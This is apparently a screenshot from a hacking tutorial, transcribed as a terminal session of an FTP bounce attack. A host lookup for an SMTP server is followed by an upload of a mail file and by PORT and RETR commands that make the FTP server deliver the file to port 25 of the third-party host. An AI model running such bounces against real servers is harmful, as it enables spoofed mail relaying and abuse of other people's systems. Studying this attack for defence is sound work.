 pyc@Poseidon:~
File Edit View Terminal Go Help
[pyc@Poseidon pyc]$ host smtp.phreaker.net
smtp.phreaker.net has address 204.57.55.67
smtp.phreaker.net has address 204.57.55.68
smtp.phreaker.net has address 204.57.55.69
[pyc@Poseidon pyc]$
pyc@Poseidon:~
File Edit View Terminal Go Help
/home/pyc
ftp> lcd LCo/ftpbounce/
Local directory now /home/pyc/LCo/ftpbounce
ftp> !ls
ftpbouncemail.txt
ftp> put ftpbouncemail.txt
local: ftpbouncemail.txt remote: ftpbouncemail.txt
227 Entering Passive Mode (80,25,52,19,92,39).
150 Data connection accepted from :60165; transfer starting for ft
pbouncemail.txt.
#
226 File received ok.
231 bytes sent in 0.000156 secs (1.4e+03 Kbytes/sec)
ftp> dir
227 Entering Passive Mode (80,25,52,19,92,40).
150 Data connection accepted from :60166; transfer starting.
-rw-r--r-- 1 ftp ftp 231 Jun 23 16:29 ftpbouncemail.txt
226 Transfer ok
ftp> quote port 204,57,55,69,0,25
200 Port command successful.
ftp> quote retr ftpbouncemail.txt
150 Opening data connection for ftpbouncemail.txt (231 bytes).
226 Transfer ok
ftp>
IRC IDS Work1 --:--
Opera KMail Work2 MMS pyc@Posei pyc@Poseid 16:37